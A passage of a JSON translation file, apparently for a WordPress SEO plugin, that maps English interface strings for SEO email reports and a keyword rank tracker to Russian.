%1$s\u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u044c%2$s."],"This email was auto-generated and sent from %1$s.":["\u042d\u0442\u043e \u043f\u0438\u0441\u044c\u043c\u043e \u0431\u044b\u043b\u043e \u0441\u043e\u0437\u0434\u0430\u043d\u043e \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438 \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u0441 %1$s."],"Continue Reading":["\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435"],"What's New":["\u0427\u0442\u043e \u043d\u043e\u0432\u043e\u0433\u043e"],"SEO Milestones":["\u0412\u0435\u0445\u0438 SEO"],"Issues":["\u041f\u0440\u043e\u0431\u043b\u0435\u043c\u044b"],"Content Drop":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Posts to Optimize":["\u041f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0434\u043b\u044f \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Most Recent Published":["\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u043d\u0435\u0434\u0430\u0432\u043d\u043e"],"Content Summary":["\u0421\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0443"],"Top Losing Keywords":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Winning Keywords":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Top Losing Posts":["\u041d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Top Winning Posts":["\u041d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"SEO Report":["SEO-\u043e\u0442\u0447\u0435\u0442"],"An update is available for %1$s. %2$sUpgrade to the latest version%3$s%4$s":["\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u043b\u044f %1$s. %2$s\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e%3$s%4$s"],"Hi there!":["\u041f\u0440\u0438\u0432\u0435\u0442!"],"See All Resources":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b"],"Let's take a look at how your site has performed in search results this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at how your site has performed in search results this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a \u043f\u043e\u043a\u0430\u0437\u0430\u043b \u0441\u0435\u0431\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"See All SEO Statistics":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u044e \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0443 SEO"],"Let's take a look at your SEO updates and content progress this month.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u0432 \u044d\u0442\u043e\u043c \u043c\u0435\u0441\u044f\u0446\u0435."],"Let's take a look at your SEO updates and content progress this week.":["\u0414\u0430\u0432\u0430\u0439\u0442\u0435 \u0443\u0437\u043d\u0430\u0435\u043c, \u043a\u0430\u043a\u0438\u0435 \u0435\u0441\u0442\u044c \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u043f\u043e SEO \u0438 \u043a\u0430\u043a \u043e\u0431\u0441\u0442\u043e\u044f\u0442 \u0434\u0435\u043b\u0430 \u0441 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u043e\u043c \u043d\u0430 \u044d\u0442\u043e\u0439 \u043d\u0435\u0434\u0435\u043b\u0435."],"Your Monthly SEO Email Summary":["\u0415\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Your Weekly SEO Email Summary":["\u0415\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0430\u044f SEO-\u0441\u0432\u043e\u0434\u043a\u0430 \u043f\u043e \u044d\u043b. \u043f\u043e\u0447\u0442\u0435"],"Dive into your top-performing pages with %1$s and uncover growth opportunities.":["\u0412\u043c\u0435\u0441\u0442\u0435 \u0441 %1$s \u0438\u0437\u0443\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0438 \u0441\u0430\u043c\u044b\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438 \u043e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u0434\u043b\u044f \u0441\u0435\u0431\u044f \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0440\u043e\u0441\u0442\u0430."],"Your SEO Performance Report for %1$s":["\u0412\u0430\u0448 \u043e\u0442\u0447\u0435\u0442 \u043e\u0431 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 SEO \u0437\u0430 %1$s"],"Create New Post":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c"],"Your site ranked for %1$s fewer keywords compared to the previous period, which is a %2$s decrease.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0441\u043d\u0438\u0437\u0438\u043b\u043e\u0441\u044c \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for %1$s more keywords compared to the previous period, which is a %2$s increase.":["\u0427\u0438\u0441\u043b\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u0432\u0430\u0448 \u0441\u0430\u0439\u0442, \u0432\u044b\u0440\u043e\u0441\u043b\u043e \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c, \u0447\u0442\u043e \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0430 %2$s."],"Your site ranked for the same number of keywords compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u043e\u0432\u0430\u043b\u0441\u044f \u043f\u043e \u0442\u043e\u043c\u0443 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0443 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043f\u0435\u0440\u0438\u043e\u0434."],"Your site has a %1$s lower CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043d\u0438\u0437\u0438\u043b\u0441\u044f \u043d\u0430 %1$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has a %1$s higher CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0430 %1$s \u0432\u044b\u0448\u0435 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has the same CTR compared to the previous period.":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c CTR \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043d\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0441\u044f \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c."],"Your site has received %1$s fewer clicks compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more clicks compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of clicks compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Your site has received %1$s fewer impressions compared to the previous period, which is a %2$s decrease.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u043c\u0435\u043d\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u043c\u0435\u043d\u044c\u0448\u0435."],"Your site has received %1$s more impressions compared to the previous period, which is a %2$s increase.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u043f\u043e\u043a\u0430\u0437\u043e\u0432 \u043d\u0430 %1$s \u0431\u043e\u043b\u044c\u0448\u0435, \u0447\u0435\u043c \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435, \u0447\u0442\u043e \u043d\u0430 %2$s \u0431\u043e\u043b\u044c\u0448\u0435."],"Your site has received the same number of impressions compared to the previous period.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u043b \u0442\u0430\u043a\u043e\u0435 \u0436\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043a\u0430\u043a \u0438 \u0432 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0435\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u0435."],"Passive voice is not supported in your current language.":["\u041f\u0430\u0441\u0441\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u043c \u0442\u0435\u043a\u0443\u0449\u0435\u043c \u044f\u0437\u044b\u043a\u0435."],"Google recommends you making sure that the image looks how you intend it to look on a purely white background.":["\u0427\u0442\u043e\u0431\u044b \u0443\u0431\u0435\u0434\u0438\u0442\u044c\u0441\u044f, \u0447\u0442\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432\u044b\u0433\u043b\u044f\u0434\u0438\u0442 \u0442\u0430\u043a, \u043a\u0430\u043a \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e, Google \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442 \u043e\u0446\u0435\u043d\u0438\u0442\u044c \u0435\u0433\u043e \u043d\u0430 \u0447\u0438\u0441\u0442\u043e \u0431\u0435\u043b\u043e\u043c \u0444\u043e\u043d\u0435."],"All Keywords":["\u0412\u0441\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Rank Tracker":["\u0422\u0440\u0435\u043a\u0435\u0440 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430"],"Top Positions":["\u0412\u0435\u0440\u0445\u043d\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438"],"Create Group":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443"],"Edit Group(s)":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443(-\u044b)"],"CSV":["CSV"],"Add Keywords":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Related Keywords":["\u0421\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Report Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u043e\u0442\u0447\u0435\u0442\u0430"],"Keyword Performance Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Below you can track how your page is performing in search results based on your keyword(s).":["\u041d\u0438\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0432\u0430\u0448\u0438\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c."],"Tracking":["\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u0435"],"The %1$stotal number of times your website appeared in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437, \u043a\u043e\u0433\u0434\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u043e\u044f\u0432\u043b\u044f\u043b\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that your website ranks for in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0440\u0430\u043d\u0436\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of keywords that are being tracked%2$s for your website.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432%2$s \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430."],"The %1$stotal number of impressions your tracked keywords have aggregated in search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u043a\u0430\u0437\u043e\u0432, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c\u0438 \u0441\u043b\u043e\u0432\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks your tracked keywords have aggregated from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u043f\u043e \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$stotal number of clicks that your website received from search results%2$s within the selected timeframe.":["%1$s\u041e\u0431\u0449\u0435\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u043e\u0432 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u044b\u0445 \u0432\u0430\u0448\u0438\u043c \u0441\u0430\u0439\u0442\u043e\u043c \u0438\u0437 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage position of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your tracked keywords in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"The %1$saverage click-through rate of your content in search results%2$s within the selected timeframe.":["%1$s\u0421\u0440\u0435\u0434\u043d\u0438\u0439 \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044c \u043a\u043b\u0438\u043a\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430%2$s \u0437\u0430 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0432\u0440\u0435\u043c\u0435\u043d\u0438."],"Position History":["\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"Open in Keyword Rank Tracker":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u0435 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Keyword Rank Tracker":["\u0418\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Add to Group":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0440\u0443\u043f\u043f\u0443"],"Sample data is available for you to explore. Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0434\u0430\u043d\u043d\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0434\u043b\u044f \u0438\u0437\u0443\u0447\u0435\u043d\u0438\u044f. \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"NEW!":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410!"],"Meta Keywords":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433 keywords"],"Explore Sample Reports":["\u0418\u0437\u0443\u0447\u0438\u0442\u044c \u043f\u0440\u0438\u043c\u0435\u0440\u044b \u043e\u0442\u0447\u0435\u0442\u043e\u0432"],"View full list":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0435\u0441\u044c \u0441\u043f\u0438\u0441\u043e\u043a"],"Used":["\u0411\/\u0443"],"Rear Wheel Drive":["\u0417\u0430\u0434\u043d\u0438\u0439 \u043f\u0440\u0438\u0432\u043e\u0434"],"Pros and cons include":["\u041f\u043b\u044e\u0441\u044b \u0438 \u043c\u0438\u043d\u0443\u0441\u044b 